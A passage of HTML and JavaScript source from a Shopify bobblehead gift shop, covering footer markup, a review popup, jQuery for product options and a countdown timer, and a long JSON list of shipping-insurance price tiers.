0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
                   <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
  
  
    <script>
      /* Product Tag Filters - Good for any number of filters on any type of collection pages */
      var collFilters = jQuery('.tag-filter');
      collFilters.change(function() {
        var newTags = [];
        collFilters.each(function() {
          if (jQuery(this).val()) {
            newTags.push(jQuery(this).val());
          }
        });
        if (newTags.length) {
          var query = newTags.join('+');
          window.location.href = jQuery('<a href="/collections/all/tag" title="Show products matching tag tag">tag</a>').attr('href').replace('/' + 'tag', '/' + query);
        }
        else {
          
          window.location.href = '/collections/all';
          
        }
      });
    </script>
  
  
  
  <script>
      $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
       
      });
    });
    
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
         body .simply-insurance {
           max-width: 100%;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping protection, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1747126574393shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft.\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"1\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602406161\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602438929\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602471697\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602504465\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602537233\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602570001\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602602769\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602635537\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602668305\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602701073\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602733841\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602766609\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602799377\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602832145\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602864913\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602897681\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602930449\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602963217\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602995985\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603028753\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603061521\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603094289\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603127057\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603159825\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603192593\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603225361\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603258129\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603290897\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603323665\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603356433\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603389201\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603421969\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603454737\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603487505\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603520273\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603553041\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603585809\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603618577\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603651345\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603684113\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603716881\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603749649\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603782417\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603815185\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603847953\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603880721\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603913489\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603946257\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603979025\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604011793\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604044561\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604077329\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604110097\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604142865\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604175633\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604208401\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604241169\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604273937\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604306705\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604339473\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604372241\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604405009\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604437777\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604470545\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604503313\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604536081\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604568849\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":nul